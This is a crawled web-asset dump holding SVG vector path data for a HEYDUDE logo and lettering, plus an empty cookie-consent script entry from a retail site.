1.95589C785.988 1.48192 784.092 1.33483 777.979 1.31849C776.378 1.31849 775.103 1.31849 774.629 1.25311C772.962 1.07333 768.467 0.975267 766.293 1.17139C766.114 1.17139 765.672 1.17139 765.198 1.1387C762.322 0.991611 760.59 1.05699 760.246 1.85783C758.873 5.15926 760.361 6.85901 761.554 8.21554C762.077 8.80391 762.551 9.3596 762.731 9.96431L762.714 9.997Z"></path>
      <path d="M871.547 25.3438C871.547 24.7391 871.547 24.2815 871.547 23.9219C871.547 23.0938 871.492 22.244 871.383 21.3723V21.3069C871.334 20.9964 871.285 20.5878 871.236 20.0975C871.138 19.264 871.122 18.316 871.089 17.319C871.04 15.1617 870.975 12.9226 870.223 11.2065C869.226 8.95106 867.346 6.33606 866.202 5.22469C863.849 2.93657 861.348 2.47894 858.701 2.00498L858.227 1.92326C857.622 1.80885 856.723 1.77616 855.661 1.72713C854.222 1.66176 852.408 1.58004 850.905 1.26951C850.137 1.10607 848.715 1.10607 847.456 1.10607C846.476 1.10607 845.544 1.10607 844.988 1.0407C843.73 0.877259 842.994 0.909947 842.128 0.942634C841.54 0.975322 840.886 0.991665 839.922 0.942634C833.302 0.681135 830.426 4.63632 829.74 7.98678C829.315 9.99706 829.298 12.8245 830.638 14.2137C831.341 14.9492 832.338 15.2107 833.597 14.9982C834.61 14.8348 835.247 14.5079 835.574 14.034C835.983 13.4129 835.803 12.6774 835.623 11.8766C835.476 11.2882 835.329 10.6835 835.444 10.1115C835.705 8.73859 836.457 8.03581 837.47 8.19925C839.006 8.4444 840.298 10.2095 840.02 12.3015C839.644 15.2107 839.627 18.0545 839.644 21.2089C839.644 21.9116 839.644 22.6144 839.644 23.3172C839.644 25.2131 839.611 27.6483 839.578 29.1192C839.529 31.0641 839.48 33.0744 839.529 36.1143C839.529 36.8661 839.595 37.6343 839.644 38.3861V38.5986C839.726 39.6119 839.807 40.6579 839.758 41.6712C839.758 41.9654 839.758 42.374 839.758 42.7499C839.758 43.6488 839.758 44.7602 839.627 45.7081L839.546 45.9533C839.35 46.4599 839.17 46.9175 838.794 47.2608C837.454 48.4865 834.659 48.5519 832.845 48.5356C829.102 48.4865 826.389 47.9145 824.918 48.2741C823.725 48.5683 822.385 49.4508 822.221 50.3661C822.058 51.2813 821.715 53.0301 822.221 53.7002C822.728 54.3703 823.464 55.0404 825.964 55.1221C828.465 55.2038 827.893 55.2855 830.148 55.3672C832.404 55.449 837.258 55.3509 837.258 55.3509C838.189 55.3836 840.592 55.2201 841.883 55.1711C842.439 55.1548 843.583 55.1711 844.907 55.2201H845.021C846.541 55.2692 848.273 55.3182 849.826 55.3182C850.888 55.3182 851.706 55.2855 852.359 55.2365C863.424 54.3376 865.679 51.265 867.347 49.0095C867.477 48.8297 867.608 48.6663 867.722 48.5029C871.138 44.041 871.106 41.6385 871.057 39.1052C871.057 38.6313 871.057 38.141 871.057 37.6343C871.089 36.8498 871.171 36.0163 871.253 35.2318L871.285 34.9049C871.596 31.6688 871.612 27.5666 871.58 25.4092V25.3111L871.547 25.3438ZM862.231 33.4666C862.411 36.6046 862.656 40.9194 860.76 43.3873C859.191 45.4303 857.099 46.6397 854.876 46.7541C854.288 46.7868 853.552 46.9502 852.784 47.1137C851.787 47.3261 850.774 47.5549 849.875 47.5549C849.189 47.5549 848.698 47.4242 848.355 47.1463C847.685 46.607 847.848 45.8879 848.028 45.038C848.077 44.7928 848.143 44.5477 848.175 44.2862C848.6 41.1319 848.796 37.1603 848.649 34.4473C848.584 33.1398 848.568 30.9661 848.551 29.5278V29.3317C848.535 27.2233 848.617 25.4909 848.78 24.543C848.911 23.7912 849.074 22.9249 849.156 20.457C849.238 18.3977 849.123 17.4171 848.911 15.652V15.5376C848.862 15.2597 848.829 14.9492 848.796 14.6223C848.698 13.7561 848.96 10.3403 849.091 9.50675C849.156 9.03278 849.515 8.86934 850.48 8.86934C850.561 8.86934 850.627 8.86934 850.709 8.86934C850.937 8.86934 851.183 8.86934 851.411 8.86934C852.114 8.80397 852.948 8.88568 853.781 8.9674C854.141 9.00009 854.517 9.03278 854.86 9.06546C856.086 9.13084 858.357 10.6181 859.256 11.3209C862.541 13.8705 862.46 16.224 862.378 18.7246C862.345 19.4928 862.329 20.2773 862.394 21.0781C862.46 21.7482 862.378 23.4643 862.28 25.4582C862.198 27.0272 862.116 29.6259 862.1 31.0314C862.1 31.7179 862.149 32.5677 862.198 33.4666H862.231Z"></path>
      <path d="M722.738 9.3759C722.28 8.477 722.019 7.93765 723.326 7.26756C723.898 6.97337 724.372 6.95703 724.748 7.21853C726.758 8.57506 726.104 16.3383 725.81 19.6561C725.761 20.1464 725.729 20.5223 725.729 20.7511C725.696 21.5193 725.647 22.2874 725.598 23.0393L725.532 24.265C725.255 29.2662 725.009 33.5973 725.336 38.7456C725.385 39.4811 725.63 40.0204 726.121 40.3963C726.611 40.7886 727.33 40.9683 728.311 40.9683C729.357 40.9683 730.517 40.7559 731.547 40.5761H731.58C732.005 40.4944 732.413 40.429 732.789 40.3636C733.672 40.2329 733.704 39.0561 733.574 35.4115C733.541 34.2347 733.492 33.1397 733.541 32.2735C733.541 32.061 733.541 31.7341 733.541 31.3419C733.525 29.3316 733.541 27.4848 734.26 26.9944C735.306 26.259 740.34 26.3407 742.759 26.3734C743.249 26.3734 743.674 26.3734 743.984 26.3734H744.05C744.164 26.3734 744.246 26.4061 744.311 26.4714C744.573 26.7493 744.557 27.6155 744.524 28.4654V28.6778C744.508 29.0538 744.491 29.3153 744.524 29.7729C744.606 30.8516 744.426 32.4206 744.246 34.0713C743.87 37.5035 743.674 39.7916 744.622 40.429C745.21 40.8212 746.665 41.001 748.168 41.001C749.231 41.001 750.326 40.903 751.159 40.7395C752.009 40.5597 752.516 40.3146 752.712 39.9877C753.055 39.4484 752.99 38.6148 752.925 37.8957C752.892 37.5852 752.875 37.291 752.892 37.0458C752.925 36.3594 753.023 35.5422 753.121 34.6597C753.235 33.6137 753.349 32.535 753.382 31.7014C753.415 30.541 753.448 29.6258 753.48 28.7105C753.497 28.2529 753.513 27.8116 753.529 27.3213C753.644 24.1997 753.742 21.5029 753.725 18.1035C753.725 17.0901 753.709 16.2403 753.676 15.2433V14.5732C753.627 13.1513 753.578 11.6804 753.595 10.3402C753.595 9.80084 753.627 9.21247 753.644 8.57506C753.693 7.52906 753.725 6.43403 753.676 5.53513C753.66 5.17556 753.676 4.816 753.709 4.45644C753.774 3.67194 753.823 2.85475 753.333 2.03757C752.794 1.13866 752.369 1.18769 751.503 1.28576L751.241 1.31844C750.8 1.36748 750.538 1.35113 750.228 1.31844C749.983 1.3021 749.721 1.26941 749.329 1.28576C749.165 1.28576 748.986 1.28576 748.806 1.28576C747.384 1.3021 745.603 1.33479 745.178 2.88744C745.063 3.31238 745.145 3.78635 745.21 4.19494C745.243 4.39107 745.276 4.58719 745.292 4.75063C745.325 5.40438 745.292 6.1235 745.276 6.80994C745.243 7.85594 745.194 8.95097 745.357 9.8989C745.57 11.2554 745.455 13.5109 745.357 15.325V15.6029C745.325 15.897 745.308 16.1586 745.308 16.3874C745.194 18.6591 744.932 18.6918 744.36 18.7245C744.23 18.7245 744.099 18.7409 743.952 18.7735H743.87C741.893 19.1168 735.845 20.1301 734.178 19.0024C733.377 18.463 733.492 14.5078 733.557 12.3831C733.557 11.8765 733.59 11.4842 733.574 11.2718C733.557 10.618 733.574 9.99696 733.574 9.40859C733.574 8.13378 733.574 6.92434 733.377 5.4861C733.214 4.30935 732.593 3.31238 731.531 2.54422C729.7 1.20404 727.02 0.877164 725.304 1.15501C721.414 1.75973 718.979 3.14894 716.887 5.92738C715.644 7.56175 715.269 11.0103 716.625 13.0042C717.442 14.2136 718.799 14.6222 720.433 14.1646C721.839 13.7724 723.44 12.0399 723.261 10.6671C723.195 10.1767 722.983 9.75181 722.77 9.34322L722.738 9.3759Z"></path>
      <path d="M980.168 46.1983C978.501 46.2474 977.193 46.3127 976.147 46.3618H976.114C974.872 46.4271 974.055 46.4598 973.483 46.4271C971.538 46.2964 970.084 46.231 968.253 46.1656C967.665 46.1493 967.06 46.1166 966.374 46.0839C966.259 46.0839 966.177 46.0349 966.096 45.9368C965.573 45.3321 965.736 43.2401 965.834 42.0961C965.867 41.7202 965.883 41.3933 965.883 41.1972C965.867 40.3146 965.9 39.4157 965.949 38.5495C965.949 38.3207 965.965 38.0755 965.981 37.8467C966.047 36.3431 966.014 36.0979 965.965 35.6893C965.965 35.5913 965.932 35.4769 965.916 35.3134C965.818 34.2511 965.965 33.4829 966.406 32.9763C966.782 32.535 967.371 32.2898 968.188 32.2245C969.675 32.1101 971.195 32.1591 972.699 32.1918H973.205C973.516 32.2081 973.924 32.2408 974.333 32.2735C976.686 32.4206 977.978 32.4206 978.419 31.9139C979.383 30.8679 979.171 28.9067 979.04 27.6155L979.007 27.3704C978.811 25.3601 977.978 24.641 975.82 24.641C975.297 24.641 974.758 24.641 974.235 24.641C972.976 24.641 971.669 24.6737 970.361 24.641C970.214 24.641 970.051 24.641 969.871 24.641C968.743 24.641 967.044 24.641 966.815 23.7257C966.733 23.3989 966.733 22.7451 966.717 22.0423C966.717 21.2578 966.7 20.3589 966.57 19.7542C966.079 17.3844 966.292 14.3771 966.374 13.086C966.406 12.6611 966.406 12.5303 966.406 12.4486V12.3178C966.292 11.1084 966.243 10.3729 966.553 10.0461C966.962 9.62113 968.22 9.65382 970.721 9.71919C971.293 9.71919 971.947 9.75188 972.666 9.76822H972.846C975.804 9.81725 976.834 9.89897 977.193 9.96435C978.566 10.2095 979.514 10.0624 980.429 9.89897C980.74 9.84994 981.099 9.78457 981.459 9.75188C981.557 9.75188 981.655 9.75188 981.769 9.73553C982.897 9.65382 983.42 9.45769 983.894 7.87235C984.303 6.48314 984.842 2.41356 983.028 1.62906C981.867 1.1224 977.732 1.40025 973.352 1.69443C968.989 1.98862 964.478 2.28281 962.794 1.82518C961.046 1.35122 954.41 1.6454 952.825 2.1684L952.383 2.3155L952.465 2.56065C952.432 2.65871 952.4 2.77312 952.367 2.88752C952.122 4.09696 952.596 6.35239 953.233 7.03882C953.446 7.26764 953.936 7.56182 954.541 7.93773C955.276 8.37901 956.11 8.88566 956.551 9.34329C957.483 10.3076 957.434 11.3045 957.368 12.6611V12.8082C957.188 16.6326 957.303 18.4631 957.417 20.2282C957.532 22.1077 957.646 23.8728 957.417 27.8934C957.286 30.2796 957.336 31.5217 957.385 32.8455C957.417 33.9406 957.466 35.0683 957.417 36.9478C957.417 37.3237 957.417 37.6015 957.417 37.8467C957.417 38.3043 957.417 38.6475 957.335 39.3503C957.237 40.0858 957.336 41.0828 957.466 42.1451C957.695 44.09 957.94 46.28 956.845 47.0319C954.622 48.5682 953.07 50.9543 953.315 52.458C953.397 52.9646 953.724 53.6347 954.77 53.9452C955.521 54.1741 956.911 54.1087 958.038 54.0433C958.578 54.0106 959.052 53.9943 959.329 54.0106C962.075 54.1904 963.971 54.1741 966.553 53.9452C967.076 53.8962 967.714 53.8799 968.449 53.8799C970.345 53.8799 972.29 54.027 973.156 54.125C974.071 54.2394 975.346 54.2885 977.046 54.2885C977.831 54.2885 978.566 54.2885 979.171 54.2721H979.334C979.71 54.2721 980.021 54.2721 980.233 54.2721H980.38C981.851 54.2721 984.074 54.3048 984.63 53.0137C985.136 51.8206 985.087 47.8981 984.205 46.8848C983.534 46.1166 980.249 46.1656 980.217 46.1656L980.168 46.1983Z"></path>
      <path d="M949.589 27.6483C949.655 23.8402 949.769 16.7307 947.023 10.0297C946.811 9.50675 946.402 9.1145 945.928 8.65688L945.83 8.57516C945.683 8.42806 945.177 7.74163 944.686 7.05519C943.362 5.24104 942.627 4.26041 942.251 3.99891C939.62 2.07035 936.367 1.92326 933.197 1.75982C932.445 1.72714 931.677 1.6781 930.925 1.62907C930.402 1.58004 929.863 1.53101 929.291 1.48198C927.068 1.28586 924.763 1.07339 922.557 1.17145C921.821 1.20414 921.021 1.17145 920.171 1.12242C919.566 1.08973 918.863 1.05704 918.209 1.05704C916.64 1.05704 915.513 1.23682 914.581 1.66176C914.14 1.85789 913.829 2.2011 913.65 2.67507C913.241 3.7701 913.65 5.37179 914.156 6.4995C914.401 7.05519 915.104 7.87238 915.725 8.5915C916.215 9.16353 916.739 9.76825 916.902 10.0951C917.572 11.4026 918.095 14.2137 917.932 15.5703C917.768 16.8778 917.703 18.218 917.654 19.5255C917.654 19.8687 917.621 20.2119 917.605 20.5551C917.441 23.9546 917.36 27.6156 917.376 31.7342C917.376 32.1265 917.588 41.1972 917.621 41.6549C917.654 41.949 917.686 42.2596 917.735 42.6028C917.85 43.4036 917.981 44.2208 917.801 44.9073C917.637 45.5447 917.278 45.8062 916.788 46.1821C916.591 46.3292 916.412 46.4763 916.199 46.656C914.614 48.0943 913.584 50.3334 913.453 52.6542C913.355 54.2886 914.81 54.4357 916.085 54.5664C916.379 54.5991 916.722 54.6318 917.033 54.6808C918.079 54.8606 919.092 55.024 920.122 55.024C920.89 55.024 921.625 54.926 922.344 54.7462C922.818 54.6318 923.423 54.6154 924.011 54.6154C924.632 54.6154 925.221 54.6154 925.711 54.4847C926.251 54.3376 926.741 54.2559 927.215 54.2068C928.13 54.1088 929.143 54.0598 930.222 54.0271C932.347 53.9453 934.537 53.8636 936.318 53.2916C939.113 52.3927 941.614 51.4938 943.689 49.6633C948.347 45.561 949.802 31.8813 949.589 29.773C949.54 29.3644 949.557 28.6779 949.589 27.7137V27.6483ZM939.277 39.5956C938.263 41.9 937.658 43.2892 936.008 44.3352C935.027 44.9563 933.671 45.2341 931.742 45.2341C931.007 45.2341 930.271 45.1851 929.634 45.1524C929.111 45.1197 928.62 45.087 928.195 45.087C927.754 45.087 927.411 45.0217 927.149 44.9073C926.757 44.7275 926.512 44.4006 926.463 44.0084C926.022 40.7396 926.185 37.0459 926.349 33.4667C926.43 31.7179 926.496 30.0672 926.512 28.4655V27.0436C926.512 21.6828 926.528 16.6163 926.283 11.3209V11.2719C926.267 10.9123 926.365 10.6508 926.594 10.4383C926.97 10.0951 927.689 9.93169 928.735 9.93169C929.715 9.93169 930.761 10.0788 931.53 10.1932C931.742 10.2259 931.922 10.2586 932.053 10.2749C932.314 10.3076 932.592 10.3239 932.886 10.3566C934.226 10.471 935.877 10.6181 936.711 11.4517L936.874 11.6151C938.002 12.7428 939.407 14.1484 939.8 15.6193C940.666 18.888 940.813 22.7942 940.927 26.2427V26.8311C941.091 30.8353 940.731 36.2941 939.277 39.6119V39.5956Z"></path>
      <path d="M906.865 1.41661C905.819 0.566731 904.511 0.354262 902.942 0.762856C901.978 1.00801 900.327 1.85789 899.853 2.85486C899.183 4.26042 899.396 7.15326 899.527 8.8857V8.93473C899.543 9.17988 899.559 9.4087 899.576 9.60482C899.821 13.5273 899.804 18.4304 899.527 24.6084C899.461 25.9813 899.445 27.3541 899.429 28.678C899.396 30.9661 899.379 33.3359 899.102 35.6894C899.053 36.1634 899.004 36.6864 898.938 37.2748C898.758 39.2851 898.546 41.5569 897.99 43.1095C897.5 44.4824 896.029 45.5611 894.035 46.0023C891.845 46.4927 889.688 46.035 888.527 44.8583C885.945 42.2433 886.206 34.8886 886.386 29.5115C886.419 28.4655 886.452 27.4685 886.468 26.6023C886.468 25.9813 886.468 25.4256 886.468 24.9516C886.468 23.8566 886.484 22.7615 886.517 21.5848C886.599 17.8257 886.566 13.5764 886.435 10.2259V10.1278C886.37 8.6242 886.288 6.54854 886.141 5.0776C886.059 4.30945 885.88 2.49529 884.948 1.67811C884.18 1.00801 882.856 0.877262 881.892 0.877262C881.401 0.877262 880.878 0.909949 880.437 0.975324C878.966 1.18779 877.985 1.66176 877.413 2.42992C876.858 3.18173 876.711 4.24407 876.956 5.66598C877.413 8.39539 877.561 11.942 877.675 15.08C877.708 15.9135 877.74 16.7144 877.773 17.4825C877.887 19.787 877.773 22.1568 877.642 24.4613C877.577 25.7361 877.512 27.0599 877.479 28.3674C877.479 29.1356 877.43 29.9528 877.413 30.8027C877.266 35.1174 877.119 40.0042 878.133 44.0248C878.705 46.2475 880.519 51.5919 885.177 53.3897C886.501 53.8964 889.018 54.8116 890.979 55.1385C891.093 55.1548 891.6 55.1712 893.12 55.2039C893.676 55.2039 894.1 55.2202 894.166 55.2366C894.362 55.2366 894.558 55.2529 894.738 55.2529C895.539 55.2529 896.176 55.1222 896.863 54.9914C897.418 54.877 897.974 54.7626 898.66 54.7136C901.52 54.5011 903.76 53.0302 905.508 50.2027C906.587 48.4376 906.93 46.9013 907.126 44.8093L907.192 44.1555C907.388 42.1452 907.666 39.3995 907.715 37.4873C907.764 35.4279 907.797 33.3359 907.813 31.293V31.2603C907.829 28.9231 907.862 26.5206 907.944 24.1508C908.025 21.5358 908.287 18.4795 908.548 15.5049C908.761 12.9716 908.973 10.5854 909.071 8.42807C909.186 6.13995 908.663 2.93657 906.816 1.44929L906.865 1.41661Z"></path>
      <path d="M985.691 2.38091H986.541V5.01225H987.13V2.38091H987.996V1.89059H985.691V2.38091Z"></path>
      <path d="M990.661 1.89059L989.942 4.22775L989.255 1.89059H988.422V5.01225H988.977V2.64241L989.696 5.01225H990.203L990.906 2.64241H990.922V5.01225H991.478V1.89059H990.661Z"></path>
    </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/build/web/template/img/2025_HEYDUDE_Logo-Ocean_White.svg
body_size: 3717
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 191.45">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #4f87c6;
      }
    </style>
  </defs>
  <g id="ART">
    <g id="Ocean-White">
      <g>
        <path class="cls-1" d="M294.71,74.4c-.49-12.64,2.11-24.23-8.55-33.79-6.15-5.52-14.07-8.7-21.85-11.64C226.86,14.85,184.69,1.47,144.15,2.37c-40.02.89-85.61,16.99-122.25,32.76-3.18,1.37-6.41,2.77-9.07,4.96C-.56,51.12,4.64,71.36,4.64,85.95v.02c0,13.43-.15,26.87-.13,40.3.02,21.49.46,25.69,20.03,34.74,16.93,7.82,40.96,14.77,59.13,19.58,42.9,11.37,89.48,11.02,132.63,1.11,21.95-5.04,41.95-13.2,61.98-23.13,6.26-3.1,10.33-5.64,12.96-8.22,6.49-6.35,4.3-12.96,4.96-28.96.65-15.68-.87-31.32-1.48-46.98Z"/>
        <g>
          <path class="cls-2" d="M73.26,81.9c-.51-5.56-2.61-11.69-7.39-14.99-1.71-1.18-4.12-2.51-6.21-2.62-1.8-.1-3.71.55-5.49.71-1.48.13-3.01.89-3.29,2.74-.21,1.42.57,3.85.73,5.29.45,4.01,1.1,6.49.95,10.49-.31,8.51-.23,17.22-.16,24.9.02,2.32.15,4.66.26,6.93.26,4.83.13,9.84-.52,14.63-.25,1.84-1.22,3.74.43,5.08,2.37,1.92,7.74,1.97,10.72,2.63,3.35.74,7.43,2.06,9.08-2.01,1.24-3.06,1.5-6.7,1.97-9.91.3-2.01.6-3.87.74-5.91.32-5.05.22-10.27.28-15.35.06-5-.4-10.4-1.4-16.5-.33-2.01-.52-4.09-.71-6.11Z"/>
          <path class="cls-2" d="M201.04,102.48c-1.78-1.78-3.72-1.92-6.07-2.2-2.17-.26-10.06-3.32-9.88.64,0,.03,0,.05,0,.08.41,8.76.4,17.3.38,26.03v2.04c-.02,7.98-.04,16.24,1.05,24.25.11.78.6,1.43,1.35,1.78.49.23,1.13.33,1.87.33,3.19,0,8.03-1.81,8.69-2.22,2.79-1.74,5.08-4.63,6.82-8.6,2.49-5.69,3.36-12.01,3.14-18.19-.21-5.94-2.19-11.18-3.71-16.87-.71-2.65-1.68-5.09-3.65-7.06Z"/>
          <path class="cls-2" d="M298.32,73.87c-.5-12.96,2.16-24.83-8.76-34.64-6.3-5.66-14.42-8.92-22.4-11.93C228.77,12.83,185.55-.88,144.01.04,102.99.96,56.26,17.46,18.7,33.62c-3.26,1.4-6.57,2.84-9.3,5.09C-4.31,50.01,1.02,70.75,1.02,85.7v.02c0,13.77-.15,27.54-.13,41.3.02,22.03.47,26.33,20.53,35.61,17.35,8.02,41.98,15.14,60.6,20.07,43.97,11.65,91.71,11.29,135.93,1.13,22.5-5.17,43-13.53,63.52-23.71,6.42-3.18,10.59-5.78,13.28-8.42,6.66-6.51,4.41-13.28,5.08-29.68.66-16.07-.9-32.11-1.52-48.15ZM144.62,16.81c.51-1.23,5.99-1.23,6.87-1.32,2.53-.24,10.75.64,12.65.84,1.82.19,8.4.83,9.33,1.74.65.63.25,2.36.12,3.22-.2,1.35.42,1.9-.5,3-1.23,1.48-4.9.52-6.64.51-4.52-.04-10.19-.98-10.31.46-.07.79.64,5.73.48,7.5-.16,1.79-.03,1.99,1.97,2.13,3.19.22,6.38.18,9.59.39,2,.13,4.17.22,5.95.81.72.24.53,3.19.36,4.38-.26,1.81.2,2.29-1.57,2.37-3.92.17-8.01-.21-11.89.07-2.44.18-3.94.13-3.78,1.74.2,2.04.16,7.19.98,8.08,1.91.64,10.29-.21,12.7-.46,2.22-.23,4.4-.58,6.73-.43,2.02.13,2.3-.06,2.52,1.93.14,1.26.65,3.46.56,4.73-.18,2.6-5.87,1.43-7.63,1.61-2.91.3-6.02.18-9.03.45-3.57.32-7.15.55-10.74.61-1.04.01-5.41.56-6.34.42-.51-.08-1.07-.58-1.34-.97-.32-.46-.57-2.83-.3-3.73.96-3.21,2.54-2.08,3.05-5.62.41-2.83-.5-8.9-.32-11.75.23-3.53.42-10.12-.6-13.53-.72-2.41-5.08-3.87-2.89-9.17ZM91.05,124.12c-.15,1.5-.3,3.05-.37,4.55-.41,9.35-4.74,18.87-13.07,23.71-4.04,2.35-7.12,3.83-11.98,3.48-3.8-.27-7.73-1.51-11.43-2.41-4.62-1.12-8.91-2.55-13.41-3.98-2.01-.64-4.06-1.14-6.06-1.8-.51-.17-1.01-.34-1.48-.52-3.77-1.43-7.9-1.9-6.45-6.26.96-2.89,3.41-5.63,5.84-6.33,1.53-.45,3.01-.88,4.3-1.85,2.08-1.56,1.62-2.95,1.73-5.35.08-1.82-.06-3.66-.19-5.48-.08-1.23-.17-2.5-.19-3.72-.13-8.8-.16-17.46-.18-24.77,0-1.16,0-2.33-.02-3.49-.03-4.94-.02-9.76.61-14.66.78-6.04-7.44-11.18-8.83-3.98-.61,3.15,3.13,6.77-2.71,7.76-6.8,1.15-7.03-9.16-6.14-13.44,1.68-8.06,9.78-10.79,17.11-12.21,3.51-.69,4.92-1.57,8.43-2.3,2.25-.47,6.36-1.72,8.55-2.17,2.39-.49,4.32-.52,6.75-.54,8.77-.06,16.39,4.37,21.63,11.27,2.67,3.51,4.17,8.62,4.65,12.99.61,5.4,1.13,10.85,1.2,16.29.02,1.73.29,3.28.55,4.79.25,1.47.49,2.86.5,4.37.02,2.39.06,4.8.1,7.13.11,6.18,1.14,12.83.54,18.95ZM94.23,36.46c-5.54,1.55-5.99-6.16-3.79-9.07,2.5-3.3,6.11-5.05,10.24-5.71,3.17-.5,7.74-1.39,8.31,2.58.35,2.39.77,4.78.83,7.19.03,1.27.03,4.79,1.33,5.67,2.04,1.37,9.21.15,11.47-.22,1.1-.18,1.64-1.1,1.8-4.47.09-1.98.13-4.1-.18-6.05-.29-1.82-.2-3.47-.3-5.32-.03-.63-.33-1.4-.15-2.06.49-1.78,2.82-1.59,4.53-1.65.99-.04,1.98-.14,2.94-.25,1.2-.13,1.28-.38,1.87.6.77,1.29-.15,2.92-.06,4.3.11,1.62.16,3.23.15,4.92-.01,2.97.39,5.95.39,8.93,0,5.65-.22,9.48-.41,16.03-.05,1.75-.46,4.43-.56,6.17-.05.91.35,2.45-.16,3.25-.79,1.25-7.58,1.36-8.96.43-1.64-1.09.27-8.71.01-12.09-.16-2.02.46-4.53-.82-4.52-2.23,0-9.91-.32-11.45.74-1.25.87-.89,5.42-.95,6.67-.15,3.23.64,9.61-.64,9.79-3.07.44-8.07,1.95-8.29-1.63-.45-7.26.06-14.51.45-21.83.13-2.4,1.05-12.42-4.28-9.71-2.53,1.29-.52,1.89-.29,3.58.2,1.48-1.64,3.34-3.06,3.74ZM97.53,76.84c-1.2-2.23-1.29-6.35.82-6.9,22.21-3.83,41.89.11,64.36-2.09,6.64-.65,32.39,1.91,39.51-4.48,2.31-2.07,1.46-5.66,1.64-10.22.1-2.4-5.09-10.28-7.67-14.06-2.31-3.39-5.32-7.2-8.4-10.04-2.37-2.19-6.94-4.75-3.96-8.29,1.41-1.68,5.42-3.76,7.43-1.57,2.74,2.99,6.39,5.48,8.51,8.66,1.64,2.46,3.87,4.84,5.08,7.55.7,1.57,3.21,3.73,3.96,4.06,2.53,1.09,6.02-13.55,10.38-14.79,2.55-.73,7.77,1.85,8.17,3.29.77,2.74-5.02,10.94-7.44,14.24-3.03,4.12-5.48,7.3-5.66,9.31-.75,8.28,1.88,19.29-8.4,23.18-6.13,2.32-11.31.57-17.6.81-5.97.23-11.95.5-18.05.37-14.7-.31-29.4-.26-44.09.23-8.21.28-15.36,2.07-22.3,1.15-1.92-.25-5.66.78-6.29-.4ZM152.83,121.15c-.24,7.49-.17,14.99-.37,22.49-.1,3.56-.02,7.22-.37,10.76-.33,3.33-.19,6.91-2.02,9.86-2.74,4.44-7.02,6.12-11.89,6.46-2.93.21-4.56,1.11-7.52.88-.32-.02-2.9-.1-3.23-.15-2.95-.49-6.87-1.83-9.7-2.92-7.69-2.98-10.7-11.84-11.63-15.52-2.06-8.07-1.87-16.93-1.71-24.75.12-6.09.77-12.26.49-18.36-.28-6.04-.99-11.74-1.99-17.61-.77-4.53.86-6.77,5.53-7.44,2.03-.29,5.65-.35,7.3,1.09,1.36,1.18,1.7,3.73,1.88,5.46.25,2.51.96,4.99,1.06,7.54.23,5.92.32,11.89.19,17.86-.04,1.98-.08,3.86-.08,5.72,0,.8-.01,1.75-.02,2.79-.11,9.01-1.14,24.09,4.21,29.5,4.27,4.32,12.15,2.27,14.11-3.25,1.22-3.45,1.24-7.28,1.65-10.88.72-6.28.41-12.42.7-18.72.36-7.99.53-16.11.03-24.09-.18-2.8-1.37-7.44-.14-10.04.72-1.53,3.34-2.9,4.94-3.32,7.94-2.08,10.2,6.39,9.9,12.48-.39,8.01-1.03,16.1-1.29,24.18ZM212.81,160.86c-3.43,3.02-7.53,5.12-11.87,6.52-4.35,1.4-9.43,2.92-13.97,3.42-.9.1-1.73.27-2.53.47-1.54.4-3.89.52-5.5.93-2.99.77-5.8.31-8.78-.2-2.63-.45-5.48-.45-5.32-3.32.2-3.56,1.71-7.16,4.38-9.56,1.21-1.09,2.3-1.44,2.73-3.05.44-1.68-.14-3.76-.28-5.45-.06-.75-.4-16.24-.4-16.24-.03-6.1.06-12.2.36-18.29.13-2.7.2-5.46.54-8.14.29-2.29-.58-6.95-1.72-9.18-.67-1.3-3.78-4.3-4.5-5.88-1.01-2.22-1.99-6.29.51-7.4,3.73-1.65,8.93-.6,12.92-.78,4.48-.2,9.19.38,13.66.75,6.32.52,11.31,1.54,16.55,5.38,1.1.81,5.13,6.81,5.81,7.47.81.78,1.5,1.45,1.86,2.27,2.33,5.22,4.62,11.19,5.52,19.47,1.1,9.99-2.37,34.08-9.99,40.79ZM275.89,142.09c-.85,2-2.95,3.38-4.97,4.71-.37.24-.74.48-1.09.73-3.3,2.25-6.84,3.29-10.59,4.38-2.27.66-4.61,1.35-6.95,2.33-4.1,1.72-8.23,3.11-12.41,4.49-1.35.45-3.39.98-5.31,1.03-9.5.29-3.05-10.93-.16-14.77,2.29-3.04,1.5-7,2-10.5.27-1.87.28-3.75.32-5.66.16-7.23-1.02-14.48-.63-21.75.72-13.38-1.94-26.82-1.36-40.12.12-2.48.11-4.7-1.66-6.52-1.38-1.42-3.22-2.15-4.08-4.04-1.31-2.89-3.42-9.29-1.67-10.06,2.48-.8,5.19-.02,7.65.38,3.05.49,6.02.76,9.02,1.58,5.8,1.58,11.31,4.01,16.86,6.28,3.89,1.59,8.21,1.88,12.02,3.53,2.79,1.2,1.5,5.19.85,7.4-.87,2.99-1.63,5.12-3.52,5.29-2.17.19-4.82-.94-7.38-2.04-1.39-.6-2.71-1.16-4-1.54-.57-.17-1.14-.33-1.7-.48-3.79-1.04-9.37-3.04-7.23,3.1.2.56.38,1.1.46,1.55.08.43.13.91.17,1.52.02.34.04.68.05,1.02.02.51.05,1.04.09,1.58.39,4.62,1.03,6.52.83,11.26-.08,1.95.54,6.73.86,8.01.53,2.12,4.23.67,6.09.72,3.1.08,6.2,0,9.3,0,3.44-.01,4.68,1.07,5,4.27.22,2.16,1.01,6.79-.6,8.55-.99,1.09-6.17.43-8.55.36-2.85-.07-5.71-.18-8.56.03-3.43.25-4.55,2.38-4.22,5.7.12,1.28-.67,13.03-.8,16.26-.08,1.9-.2,3.82-.16,5.72.03,1.54-.2,3.78,1.93,2.72,3.49-1.72,7.73-1.54,11.43-2.83,1.45-.51,2.72-.82,3.92-1.17,1.44-.42,2.95-.83,4.31-1.44.97-.43,2.2-1.19,3.06-.18,1.36,1.58,2.19,6.74,1.38,8.62ZM283.48,55.2h-1.7v5.26h-1.21v-5.26h-1.69v-1.01h4.6v1.01ZM290.48,60.46h-1.13v-4.76h-.02l-1.42,4.76h-1l-1.43-4.76h-.02v4.76h-1.11v-6.27h1.68l1.36,4.69h.02l1.42-4.69h1.66v6.27Z"/>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/72281401.js
body_size: -287
content:
